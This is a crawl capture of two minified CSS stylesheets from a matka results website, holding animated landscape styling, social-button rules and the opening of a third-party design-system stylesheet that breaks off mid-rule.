

--- FILE ---
content_type: text/css
request_url: https://dpbossmatka.net/css/common.css
body_size: 4298
content:
.bg-color1{background-color:#11cdef!important;border-color:#11cdef}.bg-color2{background-color:#f5365c!important;border-color:#f5365c}.bg-color3{background-color:#172b4d!important;border-color:#172b4d}.bg-color4{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color5{background-color:#fb6340!important;border-color:#fb6340}.bg-color6{background-color:#2dce89!important;border-color:#2dce89}.bg-color7{background-color:#11cdef!important;border-color:#11cdef}.bg-color8{background-color:#f5365c!important;border-color:#f5365c}.bg-color9{background-color:#172b4d!important;border-color:#172b4d}.bg-color10{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color11{background-color:#fb6340!important;border-color:#fb6340}.bg-color12{background-color:#2dce89!important;border-color:#2dce89}.bg-color13{background-color:#11cdef!important;border-color:#11cdef}.bg-color14{background-color:#f5365c!important;border-color:#f5365c}.bg-color15{background-color:#172b4d!important;border-color:#172b4d}.bg-color16{background-color:#5e72e4!important;border-color:#5e72e4}.bg-color17{background-color:#fb6340!important;border-color:#fb6340}.bg-color18{background-color:#2dce89!important;border-color:#2dce89}html{font-family:'Open Sans',sans-serif;background:#0d133a;font-size:100%;text-size-adjust:100%;-ms-text-size-adjust:100%;font-smoothing:antialiased;position:relative}body{margin:0;padding:0}#div-background{height:100%;overflow:hidden;margin:0;font-size:1em;line-height:1.4;position:relative}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}a{color:#fff;text-decoration:none}#bottom,#landscape,#lensFlare,.counter:before,.land,.stag,.stags,.sunMask{animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear}#sky{height:60%;margin-bottom:-6px;position:absolute;top:0;z-index:2}#sky-rect{height:100%}#reflection,#sunMask{height:40%;position:absolute;top:60%;z-index:4}#reflection-rect{height:100%}#sunMask{background:#0d133a;height:40%;position:absolute;top:60%;width:100%}#stag{position:absolute;bottom:15.3%;width:6.3%;left:38%;z-index:5}.stag{width:100%;position:absolute;bottom:0}.stags{animation-name:stags;animation-delay:1s}@keyframes stags{0%{fill:#0D141E}4%{fill:#101522}8%{fill:#121726}12%{fill:#141829}16%{fill:#1C1E3C}20%{fill:#22214F}24%{fill:#262262}28%{fill:#1D4065}32%{fill:#125768}36%{fill:#1E4553}40%{fill:#1E404E}44%{fill:#1E3B49}48%{fill:#1D3643}52%{fill:#1C313E}56%{fill:#1C3344}60%{fill:#1C3449}64%{fill:#1B344F}68%{fill:#183454}72%{fill:#242B4A}76%{fill:#2B2241}80%{fill:#24203C}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}#stag1{animation-name:stag_one;width:108%;left:-20%}@keyframes stag_one{0%{opacity:1}15%{opacity:1}20%{opacity:0}90%{opacity:0}95%{opacity:1}100%{opacity:1}}#stag2{animation-name:stag_two}@keyframes stag_two{0%{opacity:0}17%{opacity:0}20%{opacity:1}40%{opacity:1}45%{opacity:0}65%{opacity:0}70%{opacity:1}90%{opacity:1}95%{opacity:0}100%{opacity:0}}#stag3{animation-name:stag_three;width:144%;left:-10%;bottom:-3%}@keyframes stag_three{0%{opacity:0}15%{opacity:0}20%{opacity:0}40%{opacity:0}45%{opacity:1}65%{opacity:1}70%{opacity:0}100%{opacity:0}}.sunMask{position:absolute;width:100%;height:100%;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,0)));z-index:4;mix-blend-mode:screen;animation-name:sunFocus}@keyframes sunFocus{0%{filter:blur(10px);opacity:0}16%{filter:blur(10px)}20%{filter:blur(10px)}25%{filter:blur(5px);opacity:0}30%{filter:blur(0px);opacity:1}80%{filter:blur(0px);opacity:1}88%{filter:blur(5px);opacity:0}100%{filter:blur(10px);opacity:0}}.sun{width:100%;padding-bottom:100%;position:absolute;right:-51%;top:-330%}.sun div{background:transparent url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/sun.svg);position:absolute;top:0;bottom:0;left:0;right:0}.suncrane{animation:suncrane 60s linear infinite;position:absolute;width:21%;height:4%;background:0 0;margin:auto;top:57%;left:0;right:0}@keyframes suncrane{0%{transform:rotate(90deg)}100%{transform:rotate(-270deg)}}.sun:before{display:block;content:' ';animation:glare 60s linear infinite;position:absolute;width:120%;height:120%;background:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/21555/glare.svg) no-repeat scroll center;top:-10%;left:-10%;background-size:100%}@keyframes glare{from{transform:rotate(90deg);opacity:0}30%{opacity:0}36%{opacity:1}68%{opacity:1}74%{opacity:0}to{transform:rotate(450deg);opacity:0}}.sun:after{display:block;content:' ';position:absolute;background:#fff;width:10%;height:10%;top:45%;border-radius:100%;margin:auto;left:0;right:0;box-shadow:0 0 80px 30px #fff}.clouds{position:absolute;width:100%;z-index:4;mix-blend-mode:screen;height:100%}.clouds svg{width:60%;position:absolute;top:51%;filter:blur(2px);opacity:.4;left:-60%;animation-duration:60s;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:clouds}@keyframes clouds{0%{transform:translate3d(110%,0,0);opacity:0}19%{opacity:0;filter:blur(5px)}25%{opacity:.3;filter:blur(2px)}50%{opacity:.6}75%{opacity:.2}90%{opacity:0}100%{transform:translate3d(150%,0,0);opacity:0}}.lighting{width:100%;height:100%;position:absolute;z-index:8;opacity:.3;-webkit-mask-image:gradient(linear,left 50%,left 60%,from(rgba(0,0,0,1)),to(rgba(0,0,0,1)));mix-blend-mode:screen;pointer-events:none;filter:blur(3px)}.lighting .suncrane{width:100%}#lensFlare{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);animation-name:flaring}@keyframes flaring{0%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}28%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}35%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}70%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:1}78%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}100%{transform:rotate(16deg) translate3d(9%,-47%,0) scale(1);opacity:0}}.twinkleWrap{position:absolute;z-index:4;width:100%;height:100%;top:0;opacity:.55}.twinkles{width:2.3%;position:absolute;right:49.2%;top:72.5%;animation:twinkles 60s linear infinite}@keyframes twinkles{0%{transform:translate(450%,0);opacity:0}32%{opacity:0}34%{opacity:1}36.5%{transform:translate(450%,0)}54%{transform:translate(0,0)}72%{transform:translate(-450%,0);opacity:1}78%{opacity:0}100%{transform:translate(-450%,0);opacity:0}}.twinkles:before{content:' ';display:none;position:absolute;height:600px;width:3px;background:red;top:-600px;left:50%}.twinkles svg{width:100%;position:absolute;top:0}#twinkle1{animation:twinkle1 2s linear infinite}@keyframes twinkle1{0%{opacity:1}33.33%{opacity:0}66.66%{opacity:0}99.99%{opacity:1}100%{opacity:1}}#twinkle2{animation:twinkle2 2s linear infinite}@keyframes twinkle2{0%{opacity:0}33.33%{opacity:1}66.66%{opacity:0}99.99%{opacity:0}100%{opacity:0}}#twinkle3{animation:twinkle3 2s linear infinite}@keyframes twinkle3{0%{opacity:0}33.33%{opacity:0}66.66%{opacity:1}99.99%{opacity:0}100%{opacity:0}}.vignette{background:radial-gradient(transparent 60%,#010e27 130%);background-size:cover;height:100%;z-index:9;position:absolute;width:100%;pointer-events:none}.stars{height:100%;z-index:2;position:absolute;width:100%;overflow:hidden}.starWrap{height:60%;width:100%;position:relative}.starProject{overflow:hidden}.starReflect{overflow:hidden;height:40%;opacity:.9;top:1%}#stars{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:stars 120s linear infinite;transform:rotate(0);top:-35%}@keyframes stars{100%{transform:rotate(-360deg)}}#starReflection{position:absolute;width:120%;border-radius:100%;margin:auto;left:-10%;right:0;animation:starsReflect 120s linear infinite;transform:rotate(0);top:initial;bottom:-102%}@keyframes starsReflect{100%{transform:rotate(360deg)}}.spriteWrap{height:100%;width:100%;position:absolute;z-index:13;animation:sprites 60s linear infinite;pointer-events:none}@keyframes sprites{0%{opacity:.8}20%{opacity:.8}25%{opacity:0}73%{opacity:0}90%{opacity:.8}100%{opacity:.8}}#sprites{height:100%;width:100%}.controls{position:absolute;top:0;background:rgba(0,0,0,.16);height:100%;width:380px;padding:23px;transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);-o-transform:translate3d(-250px,0,0);-ms-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);opacity:0}.controls,.controls *{box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.controls:hover{transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.controls ul{margin:0;padding:0;list-style:none}.controls ul li{border-bottom:1px solid rgba(255,255,255,.09);color:#fff}.controls ul li span.title{display:inline-block;padding:10px 0}.controls ul li a{display:block;padding:10px 0}.controls ul li a:hover{padding-left:10px}.controls ul li a.active:after{content:'on';float:right}.controls audio{width:100%;opacity:.2;position:relative;width:80%;display:inline-block;top:8px;float:right}.controls audio:hover{opacity:1}.noise{width:100%;height:100%;background:0 0;opacity:.03;z-index:9;position:absolute;top:0;pointer-events:none}.counter{color:rgba(255,255,255,.12);position:absolute;width:calc(100% - 46px);bottom:21px;text-align:justify;font-size:0px}.counter:before{content:':';display:inline-block;position:absolute;animation-name:timer;background:rgba(255,255,255,.03);text-align:right;left:0;bottom:0;color:transparent;border-right:1px solid rgba(255,255,255,.13);line-height:34px}@keyframes timer{0%{width:0%}100%{width:100%}}#landscape{width:100.02%;position:absolute;bottom:11%;z-index:5;animation-name:focus}@keyframes focus{0%{filter:blur(5px)}16%{filter:blur(2px)}20%{filter:blur(0px)}80%{filter:blur(0px)}88%{filter:blur(2px)}100%{filter:blur(5px)}}#bottom{animation-name:bottomFill;height:100%;position:absolute;top:88%;width:100%;z-index:5;animation-delay:1s}@keyframes bottomFill{0%{background:#0d141e}4%{background:#101522}8%{background:#121726}12%{background:#141829}16%{background:#1c1e3c}20%{background:#22214f}24%{background:#262262}28%{background:#1d4065}32%{background:#125768}36%{background:#1e4553}40%{background:#1e404e}44%{background:#1e3b49}48%{background:#1d3643}52%{background:#1c313e}56%{background:#1c3344}60%{background:#1c3449}64%{background:#1b344f}68%{background:#183454}72%{background:#242b4a}76%{background:#2b2241}80%{background:#24203c}84%{background:#1d1d37}88%{background:#151a32}92%{background:#14192c}96%{background:#111725}100%{background:#0d141e}}#landscape .layer1{fill:#F1F2F2;animation-name:layer1;animation-delay:1s}@keyframes layer1{0%{fill:#244154}4%{fill:#344358}8%{fill:#42465D}12%{fill:#4F4761}16%{fill:#7E5773}20%{fill:#A3517F}24%{fill:#F3829F}28%{fill:#D4B2AF}32%{fill:#AEDABB}36%{fill:#A1D6D6}40%{fill:#9ED5DD}44%{fill:#9AD4E4}48%{fill:#97D3EA}52%{fill:#92D3F4}56%{fill:#95C8DA}60%{fill:#96BDC5}64%{fill:#96B3B2}68%{fill:#96AA9E}72%{fill:#AF866A}76%{fill:#C0633B}80%{fill:#9D5E51}84%{fill:#7B5960}88%{fill:#59546D}92%{fill:#484E64}96%{fill:#37475C}100%{fill:#244154}}#landscape .layer2{fill:#E6E7E8;animation-name:layer2;animation-delay:1s}@keyframes layer2{0%{fill:#0F2B46}4%{fill:#1C2D4A}8%{fill:#272E4E}12%{fill:#302F52}16%{fill:#663966}20%{fill:#913776}24%{fill:#D94A93}28%{fill:#BB94AD}32%{fill:#76CCCE}36%{fill:#6BAEC9}40%{fill:#62A7CA}44%{fill:#59A0CB}48%{fill:#5099CC}52%{fill:#4692CF}56%{fill:#4D8FBD}60%{fill:#518CAF}64%{fill:#548AA1}68%{fill:#578793}72%{fill:#7E6768}76%{fill:#8F4244}80%{fill:#74404D}84%{fill:#593D55}88%{fill:#393B5D}92%{fill:#2C3655}96%{fill:#1F304E}100%{fill:#0F2B46}}#landscape .layer3{fill:#D1D3D4;animation-name:layer3;animation-delay:1s}@keyframes layer3{0%{fill:#0F2944}4%{fill:#1B2B47}8%{fill:#252C4B}12%{fill:#2E2D4E}16%{fill:#5F3663}20%{fill:#863572}24%{fill:#C8458D}28%{fill:#A48BAB}32%{fill:#68BFC7}36%{fill:#54A4C8}40%{fill:#4F9EC8}44%{fill:#4B98C7}48%{fill:#4691C7}52%{fill:#408BC8}56%{fill:#4688B7}60%{fill:#4984A9}64%{fill:#4C819C}68%{fill:#4E7E8F}72%{fill:#776167}76%{fill:#893E45}80%{fill:#6F3C4C}84%{fill:#543A52}88%{fill:#353758}92%{fill:#2A3351}96%{fill:#1E2E4A}100%{fill:#0F2944}}#landscape .layer4{fill:#BCBEC0;animation-name:layer4;animation-delay:1s}@keyframes layer4{0%{fill:#0F2841}4%{fill:#1A2945}8%{fill:#232A48}12%{fill:#2B2A4B}16%{fill:#59335F}20%{fill:#7C336D}24%{fill:#B84089}28%{fill:#9683A5}32%{fill:#57B5C1}36%{fill:#4798BD}40%{fill:#4391BC}44%{fill:#408BBB}48%{fill:#3D85BA}52%{fill:#397FBA}56%{fill:#3E7DAC}60%{fill:#407AA1}64%{fill:#427896}68%{fill:#44768B}72%{fill:#705B66}76%{fill:#823B46}80%{fill:#69394B}84%{fill:#503650}88%{fill:#323454}92%{fill:#27304D}96%{fill:#1C2C47}100%{fill:#0F2841}}#landscape .layer5{fill:#A7A9AC;animation-name:layer5;animation-delay:1s}@keyframes layer5{0%{fill:#0E263F}4%{fill:#192742}8%{fill:#212745}12%{fill:#292848}16%{fill:#51305B}20%{fill:#6E3068}24%{fill:#A23B82}28%{fill:#84799F}32%{fill:#44AABC}36%{fill:#3A8DB3}40%{fill:#3887B1}44%{fill:#3680AF}48%{fill:#347AAD}52%{fill:#3273AB}56%{fill:#3672A1}60%{fill:#387198}64%{fill:#396F90}68%{fill:#3A6E87}72%{fill:#695565}76%{fill:#7C3747}80%{fill:#64354A}84%{fill:#4B334D}88%{fill:#2E314F}92%{fill:#252D4A}96%{fill:#1B2A44}100%{fill:#0E263F}}#landscape .layer6{fill:#939598;animation-name:layer6;animation-delay:1s}@keyframes layer6{0%{fill:#0E243C}4%{fill:#18253F}8%{fill:#202542}12%{fill:#262544}16%{fill:#482C56}20%{fill:#612D63}24%{fill:#8D357C}28%{fill:#6F719B}32%{fill:#00A1BC}36%{fill:#2583A8}40%{fill:#287CA3}44%{fill:#2A759F}48%{fill:#2D6F9A}52%{fill:#2E6895}56%{fill:#2F6891}60%{fill:#30678D}64%{fill:#306788}68%{fill:#306683}72%{fill:#625064}76%{fill:#753347}80%{fill:#5E3249}84%{fill:#47304A}88%{fill:#2B2E4B}92%{fill:#222A46}96%{fill:#192741}100%{fill:#0E243C}}#landscape .layer7{fill:#808285;animation-name:layer7;animation-delay:1s}@keyframes layer7{0%{fill:#102237}4%{fill:#18223A}8%{fill:#1E233D}12%{fill:#242340}16%{fill:#402952}20%{fill:#542A5E}24%{fill:#793177}28%{fill:#5F668F}32%{fill:#0A8FA7}36%{fill:#237595}40%{fill:#256F90}44%{fill:#27698C}48%{fill:#286387}52%{fill:#285D82}56%{fill:#285E82}60%{fill:#285F81}64%{fill:#275F81}68%{fill:#255F7F}72%{fill:#574A63}76%{fill:#683148}80%{fill:#542F48}84%{fill:#3F2D47}88%{fill:#242742}92%{fill:#202841}96%{fill:#19253C}100%{fill:#102237}}#landscape .layer8{fill:#6D6E71;animation-name:layer8;animation-delay:1s}@keyframes layer8{0%{fill:#111F31}4%{fill:#172034}8%{fill:#1C2037}12%{fill:#20213B}16%{fill:#37274C}20%{fill:#472759}24%{fill:#662C71}28%{fill:#4F5C83}32%{fill:#118095}36%{fill:#206983}40%{fill:#21637E}44%{fill:#225D7A}48%{fill:#225775}52%{fill:#225270}56%{fill:#235372}60%{fill:#235574}64%{fill:#235675}68%{fill:#235676}72%{fill:#4C445F}76%{fill:#5B2F49}80%{fill:#4A2C47}84%{fill:#382A44}88%{fill:#242742}92%{fill:#1E253D}96%{fill:#182338}100%{fill:#111F31}}#landscape .layer9{fill:#58595B;animation-name:layer9;animation-delay:1s}@keyframes layer9{0%{fill:#111C2B}4%{fill:#151D2E}8%{fill:#191E32}12%{fill:#1D1E35}16%{fill:#2F2447}20%{fill:#3A2454}24%{fill:#52296C}28%{fill:#405279}32%{fill:#137185}36%{fill:#1C5C72}40%{fill:#1C576E}44%{fill:#1C5269}48%{fill:#1B4C64}52%{fill:#1A475F}56%{fill:#1C4A63}60%{fill:#1E4B67}64%{fill:#1F4D6A}68%{fill:#204E6D}72%{fill:#413E5A}76%{fill:#4E2D49}80%{fill:#402A45}84%{fill:#312742}88%{fill:#20243E}92%{fill:#1B2238}96%{fill:#171F32}100%{fill:#111C2B}}#landscape .layer10{fill:#414042;animation-name:layer10;animation-delay:1s}@keyframes layer10{0%{fill:#101825}4%{fill:#131928}8%{fill:#161A2C}12%{fill:#181B2F}16%{fill:#262141}20%{fill:#2C214F}24%{fill:#3D2567}28%{fill:#30486F}32%{fill:#136476}36%{fill:#165163}40%{fill:#154C5E}44%{fill:#144759}48%{fill:#134254}52%{fill:#113D4F}56%{fill:#154055}60%{fill:#19425A}64%{fill:#1B445F}68%{fill:#1E4564}72%{fill:#363856}76%{fill:#412A49}80%{fill:#352744}84%{fill:#29243F}88%{fill:#1C203A}92%{fill:#191F33}96%{fill:#151C2C}100%{fill:#101825}}#landscape .layer11{fill:#232323;animation-name:layer11;animation-delay:1s}@keyframes layer11{0%{fill:#0D141E;transform:skew(0deg,0deg) translate3d(0,0,0)}4%{fill:#101522;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}8%{fill:#121726;transform:skew(0deg,0deg) translate3d(0,0,0)}12%{fill:#141829;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}16%{fill:#1C1E3C;transform:skew(0deg,0deg) translate3d(0,0,0)}20%{fill:#22214F;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}24%{fill:#262262;transform:skew(0deg,0deg) translate3d(0,0,0)}28%{fill:#1D4065;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}32%{fill:#125768;transform:skew(0deg,0deg) translate3d(0,0,0)}36%{fill:#1E4553;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}40%{fill:#1E404E;transform:skew(0deg,0deg) translate3d(0,0,0)}44%{fill:#1E3B49;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}48%{fill:#1D3643;transform:skew(0deg,0deg) translate3d(0,0,0)}52%{fill:#1C313E;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}56%{fill:#1C3344;transform:skew(0deg,0deg) translate3d(0,0,0)}60%{fill:#1C3449;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}64%{fill:#1B344F;transform:skew(0deg,0deg) translate3d(0,0,0)}68%{fill:#183454;transform:skew(1deg,0deg) translate3d(-.5%,0,0)}72%{fill:#242B4A;transform:skew(0deg,0deg) translate3d(0,0,0)}76%{fill:#2B2241;transform:skew(-1deg,0deg) translate3d(.5%,0,0)}80%{fill:#24203C;transform:skew(0deg,0deg) translate3d(0,0,0)}84%{fill:#1D1D37}88%{fill:#151A32}92%{fill:#14192C}96%{fill:#111725}100%{fill:#0D141E}}@media screen and (min-aspect-ratio:3/1) and (max-aspect-ratio:6/1){#div-background{background:#000}#div-background:before{content:'Aspect ratio out of range - too wide';color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}@media screen and (min-aspect-ratio:14/5) and (max-aspect-ratio:7/2){#reflection,#sunMask{height:42%}#landscape{bottom:-3%}#bottom{top:101%}#stag{bottom:3%}.sun{top:-570%}.twinkles{top:77%}}@media screen and (min-aspect-ratio:5/2) and (max-aspect-ratio:14/5){.twinkles{top:75%}#landscape{bottom:1%}#bottom{top:98%}#stag{bottom:7%}.sun{top:-532%}}@media screen and (min-aspect-ratio:9/4) and (max-aspect-ratio:5/2){.twinkles{top:75%}#reflection,#sunMask{height:40%}#landscape{bottom:5%}#bottom{top:94%}#stag{bottom:10%}.sun{top:-452%}}@media screen and (min-aspect-ratio:11/5) and (max-aspect-ratio:9/4){#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}.sun{top:-410%}}@media screen and (min-aspect-ratio:13/6) and (max-aspect-ratio:11/5){#reflection,#sunMask{height:37%}#landscape{bottom:6%}#bottom{top:93%}#stag{bottom:11%}}@media screen and (min-aspect-ratio:15/7) and (max-aspect-ratio:13/6){#reflection,#sunMask{height:31%}#landscape{bottom:7%}#bottom{top:92%}#stag{bottom:12%}}@media screen and (min-aspect-ratio:2/1) and (max-aspect-ratio:15/7){#reflection,#sunMask{height:31%}#landscape{bottom:8%}#bottom{top:91%}#stag{bottom:12%}.sun{top:-370%}}@media screen and (min-aspect-ratio:15/8) and (max-aspect-ratio:2/1){#reflection,#sunMask{height:30%}#stag{bottom:15%}}@media screen and (min-aspect-ratio:7/4) and (max-aspect-ratio:15/8){.twinkles{top:71%}#reflection,#sunMask{height:28%}#landscape{bottom:13%}#bottom{top:86%}#stag{bottom:17%}.sun{top:-300%}}@media screen and (min-aspect-ratio:11/7) and (max-aspect-ratio:7/4){.twinkles{top:69%}#reflection,#sunMask{height:24%}#landscape{bottom:16%}#bottom{top:83%}#stag{bottom:20%}.sun{top:-270%}}@media screen and (min-aspect-ratio:13/9) and (max-aspect-ratio:11/7){.twinkles{top:68%}#reflection,#sunMask{height:22%}#landscape{bottom:18%}#bottom{top:81%}#stag{bottom:21.6%}.sun{top:-240%}}@media screen and (min-aspect-ratio:4/3) and (max-aspect-ratio:13/9){.twinkles{top:66%}#reflection,#sunMask{height:19%}#landscape{bottom:22%}#bottom{top:77%}#stag{bottom:25%}.sun{top:-230%}}@media screen and (min-aspect-ratio:8/7) and (max-aspect-ratio:4/3){.twinkles{top:65%}#reflection,#sunMask{height:18%}#landscape{bottom:23%}#bottom{top:76%}#stag{bottom:25.3%}.sun{top:-180%}}@media screen and (min-aspect-ratio:14/15) and (max-aspect-ratio:8/7){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:17%}#landscape{bottom:26%}#bottom{top:73.8%}#stag{bottom:28.3%}.sun{top:-140%}}@media screen and (min-aspect-ratio:5/6) and (max-aspect-ratio:14/15){.twinkles{top:63%;width:3%}#reflection,#sunMask{height:13%}#landscape{bottom:28%}#bottom{top:71.5%}#stag{bottom:30%}.sun{top:-110%}}@media screen and (min-aspect-ratio:7/10) and (max-aspect-ratio:5/6){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:11%}#landscape{bottom:30%}#bottom{top:69.6%}#stag{bottom:31.8%}.sun{top:-70%}}@media screen and (min-aspect-ratio:5/9) and (max-aspect-ratio:7/10){.twinkles{top:62%;width:3%}#reflection,#sunMask{height:8%}#landscape{bottom:32%}#bottom{top:67.5%}#stag{bottom:33.5%}.sun{top:-55%}}@media screen and (min-aspect-ratio:1/10) and (max-aspect-ratio:5/9){#div-background{background:#000}#div-background:before{color:#fff;text-align:center;width:100%;height:100%;display:block;position:absolute;top:50%}#bottom,#landscape,#reflection,#sky,#stag,#sunMask,.clouds,.controls,.lighting,.spriteWrap,.stars,.sunMask,.twinkleWrap,.vignette{display:none}}.up-index{z-index:999}a.fa.fa-facebook{background:#3a559f;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-pinterest{background:#cb2027;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-instagram{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-youtube{background:#b00;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}a.fa.fa-twitter{background:#55acee;color:#fff;font-size:24px;padding:10px;border-radius:10px;width:47px;height:45px;text-align:center}.refreshbtn{border:silver 2px outset;border-radius:10px;background:#ff0;color:#000;height:auto;padding:2px;font-style:italic;z-index:999}.Appbtn{position:fixed;bottom:25px;left:11px;font-size:19px;z-index:999}p.downloadNow{font-size:21px;color:#fff;background-color:#030556;padding:7px;border-radius:5px;animation:blink_animation 1.2s infinite;background-image:linear-gradient(to right,#d750d5,#d550d7,#d850d4)!important;border:2px solid #000;z-index:999}.RefreshA{position:fixed;bottom:80px;left:11px;font-size:19px;z-index:999}

--- FILE ---
content_type: text/css
request_url: https://dpbossmatka.net/css/blk-design-system-pro.mine209.css?v=1.0.0
body_size: 5680
content:
/*!

     =========================================================
     * Black Kit Pro - v1.0.0
     =========================================================

     * Product Page: https://www.creative-tim.com/product/blk-design-system-pro
     * Copyright 2019 Creative Tim (http://www.creative-tim.com)

     * Designed by www.invisionapp.com Coded by www.creative-tim.com

     =========================================================

     * The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

     */@keyframes a{0%{transform:translateX(-10px)}50%{transform:translateX(10px)}to{transform:translateX(-10px)}}:root{--blue:#5e72e4;--indigo:#5603ad;--purple:#8965e0;--pink:#f3a4b5;--red:#f5365c;--orange:#fb6340;--yellow:#ffd600;--green:#2dce89;--teal:#11cdef;--cyan:#2bffc6;--gray:#6c757d;--gray-dark:#32325d;--light:#ced4da;--lighter:#e9ecef;--primary:#e14eca;--secondary:#f4f5f7;--success:#00f2c3;--info:#1d8cf8;--warning:#ff8d72;--danger:#fd5d93;--light:#adb5bd;--dark:#212529;--default:#344675;--white:#fff;--neutral:#fff;--darker:#000;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(34,42,66,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#525f7f00;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul 